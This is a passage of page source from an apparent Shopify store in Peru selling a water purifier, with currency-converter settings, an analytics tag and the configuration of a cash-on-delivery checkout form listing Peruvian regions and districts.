(GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "S\/. {{amount}}", money_with_currency_format: "S\/. {{amount}} PEN", userCurrency: "PEN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "PEN".split(',') || ''; window.bucksCC.config.cartCurrency = "PEN" || '';
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oga0hyyq8e");
</script>
    
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"APURIMAC":{"ABANCAY":true,"ANDAHUAYLAS":true},"ICA":{"ALTO LARAN":true,"CHAVIN":true,"CHINCHA ALTA":true,"CHINCHA BAJA":true,"EL CARMEN":true,"GROCIO PRADO":true,"ICA":true,"INDEPENDENCIA":true,"LA TINGUIÑA":true,"LOS AQUIJES":true,"PARACAS":true,"PISCO":true,"PUEBLO NUEVO":true,"SAN ANDRES":true,"SAN JUAN DE YANAC":true,"SAN PEDRO DE HUACARPANA":true,"SUBTANJALLA":true,"SUNAMPE":true,"TAMBO DE MORA":true,"TATE":true},"AREQUIPA":{"ALTO SELVA ALEGRE":true,"AREQUIPA":true,"CAYMA":true,"CERRO COLORADO":true,"JACOBO HUNTER":true,"JOSE LUIS BUSTAMANTE Y RIVERO":true,"MARIANO MELGAR":true,"MIRAFLORES":true,"PAUCARPATA":true,"SACHACA":true,"SOCABAYA":true,"TIABAYA":true,"YANAHUARA":true,"CHARACATO":true,"SABANDÍA":true,"YURA":true,"YARABAMBA":true},"HUANUCO":{"AMARILIS":true,"HUANUCO":true,"RUPA-RUPA":true},"LIMA":{"ANCON":true,"ASIA":true,"ATE":true,"BARRANCA":true,"BARRANCO":true,"BELLAVISTA":true,"BREÑA":true,"CALLAO":true,"CARABAYLLO":true,"CARMEN DE LA LEGUA REYNOSO":true,"CERRO AZUL":true,"CHACLACAYO":true,"CHANCAY":true,"CHILCA":true,"CHORRILLOS":true,"CIENEGUILLA":true,"COMAS":true,"EL AGUSTINO":true,"HUACHO":true,"HUALMAY":true,"HUARAL":true,"HUAURA":true,"IMPERIAL":true,"INDEPENDENCIA":true,"JESUS MARIA":true,"LA MOLINA":true,"LA PERLA":true,"LA PUNTA":true,"LA VICTORIA":true,"LIMA":true,"LINCE":true,"LOS OLIVOS":true,"LURIGANCHO":true,"LURIN":true,"MAGDALENA DEL MAR":true,"MALA":true,"MI PERU":true,"MIRAFLORES":true,"NUEVO IMPERIAL":true,"PACHACAMAC":true,"PARAMONGA":true,"PATIVILCA":true,"PUCUSANA":true,"PUEBLO LIBRE":true,"PUENTE PIEDRA":true,"PUNTA HERMOSA":true,"PUNTA NEGRA":true,"RIMAC":true,"SAN BARTOLO":true,"SAN BORJA":true,"SAN ISIDRO":true,"SAN JUAN DE LURIGANCHO":true,"SAN JUAN DE MIRAFLORES":true,"SAN LUIS":true,"SAN MARTIN DE PORRES":true,"SAN MIGUEL":true,"SAN VICENTE DE CAÑETE":true,"SANTA ANITA":true,"SANTA MARIA DEL MAR":true,"SANTA ROSA":true,"SANTIAGO DE SURCO":true,"SURQUILLO":true,"VENTANILLA":true,"VILLA EL SALVADOR":true,"VILLA MARIA DEL TRIUNFO":true},"AYACUCHO":{"AYACUCHO":true},"LA LIBERTAD":{"BUENOS AIRES":true,"EL PORVENIR":true,"FLORENCIA DE MORA":true,"HUANCHACO":true,"LA ESPERANZA":true,"LAREDO":true,"MOCHE":true,"SALAVERRY":true,"TRUJILLO":true,"VICTOR LARCO HERRERA":true},"CAJAMARCA":{"CAJAMARCA":true,"LOS BAÑOS DEL INCA":true},"PIURA":{"CASTILLA":true,"CATACAOS":true,"PAITA":true,"PARIÑAS":true,"PIURA":true,"SULLANA":true,"VEINTISEIS DE OCTUBRE":true,"CURA MORI":true},"JUNIN":{"CHANCHAMAYO":true,"CHILCA":true,"EL TAMBO":true,"HUANCAYO":true,"JAUJA":true,"LA OROYA":true,"MAZAMARI":true,"PICHANAQUI":true,"SAN RAMON":true,"SATIPO":true},"PASCO":{"CHAUPIMARCA":true},"LAMBAYEQUE":{"CHICLAYO":true,"JOSE LEONARDO ORTIZ":true,"LA VICTORIA":true,"LAMBAYEQUE":true,"PIMENTEL":true,"SANTA ROSA":true,"REQUE":true,"POMALCA":true,"PICSI":true,"MONSEFÚ":true,"ETÉN PUERTO":true,"ETEN":true},"ANCASH":{"CHIMBOTE":true,"HUARAZ":true,"INDEPENDENCIA":true,"NUEVO CHIMBOTE":true,"SANTA":true,"COISHCO":true},"CUSCO":{"CUSCO":true,"SAN JERONIMO":true,"SAN SEBASTIAN":true,"SANTIAGO":true,"WANCHAQ":true},"HUANCAVELICA":{"HUANCAVELICA":true},"MOQUEGUA":{"ILO":true,"MOQUEGUA":true,"SAMEGUA":true},"PUNO":{"JULIACA":true,"PUNO":true,"SAN MIGUEL":true},"TUMBES":{"TUMBES":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}
  </script>






  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-PE.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"none","style":{"bgColor":"rgb(253, 20, 20)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"FINALIZAR COMPRA"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"PE","country":{"code":"PE","label":{"t":{"en":"Peru"}},"phonePrefix":"+51"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"DP-PE","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre y apellido","n":{"ph":"Nombre y apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono","n":{"ph":"Teléfono","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"province_country_field","position":9,"required":true,"label":"Departamento","disableDd":true,"n":{"ph":"Departamento"},"isActive":true,"showIcon":true,"backendFields":{"label":{"t":{"en":"Region field","es":"Campo de Provincia"}},"name":"province","replacesType":"province","elementType":"text","options":[{"label":"Amazonas","value":"PE-AMA"},{"label":"Áncash","value":"PE-ANC"},{"label":"Apurímac","value":"PE-APU"},{"label":"Arequipa","value":"PE-ARE"},{"label":"Ayacucho","value":"PE-AYA"},{"label":"Cajamarca","value":"PE-CAJ"},{"label":"Callao","value":"PE-CAL"},{"label":"Cuzco","value":"PE-CUS"},{"label":"Huancavelica","value":"PE-HUV"},{"label":"Huánuco","value":"PE-HUC"},{"label":"Ica","value":"PE-ICA"},{"label":"Junín","value":"PE-JUN"},{"label":"La Libertad","value":"PE-LAL"},{"label":"Lambayeque","value":"PE-LAM"},{"label":"Lima (Departamento)","value":"PE-LIM"},{"label":"Lima (Metropolitana)","value":"PE-LMA"},{"label":"Loreto","value":"PE-LOR"},{"label":"Madre de Dios","value":"PE-MDD"},{"label":"Moquegua","value":"PE-MOQ"},{"label":"Pasco","value":"PE-PAS"},{"label":"Piura","value":"PE-PIU"},{"label":"Puno","value":"PE-PUN"},{"label":"San Martín","value":"PE-SAM"},{"label":"Tacna","value":"PE-TAC"},{"label":"Tumbes","value":"PE-TUM"},{"label":"Ucayali","value":"PE-UCA"}]}},{"type":"note","showIcon":true,"required":false,"label":"Distrito","n":{"ph":"Distrito","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"city","required":true,"showIcon":true,"label":"Distrito","n":{"ph":"Distrito","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":11,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Referencia","n":{"ph":"Referencia","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"PAGO CONTRA REEMBOLSO","titleStyle":{"alignment":"left","color":"rgb(249, 10, 10)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":9,"fullScr":false,"borderWidth":0,"shadowOpacity":0.2,"fontSizeFactor":1},"submitButton":{"iconType":"none","shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":0,"shadowOpacity":0.1,"fontSizeFactor":1},"subt":"","text":"COMPLETA TU COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"DP-PE","countryCode":"PE","levels":2,"fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"id":"502142302993108","type":"fb_browser"},{"type":"tiktok","id":"D2051UBC77UEREQT5I4G"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"923c683069c5d743537d87dc5ac95100","webPixelId":"gid://shopify/WebPixel/2964062546"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019beb07-84de-7516-82d3-e3332f41c710/releasit-cod-form-351/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":7174878068942,"title":"Purificador + Filtro de Repuesto","handle":"purificador-filtro-de-repuesto","description":"\u003ch5 style=\"text-align: center;\"\u003e⭐ELIMINA LOS GÉRMENES DIRECTAMENTE⭐\u003c\/h5\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/20210816_121606_480x480.gif?v=1629135316\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eBeneficios \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eEvita bacterias \u003cspan data-mce-fragment=\"1\"\u003esistema de filtrado\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eAhorra Dinero \u003cspan data-mce-fragment=\"1\"\u003edejar de comprar agua embotellada\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eAgua con mejor sabor \u003cspan data-mce-fragment=\"1\"\u003eeliminar el cloro y las impurezas del agua\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/Captura_1b9f9060-326e-4ef9-a152-badd77341178_480x480.jpg?v=1629135616\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003ePurificador de 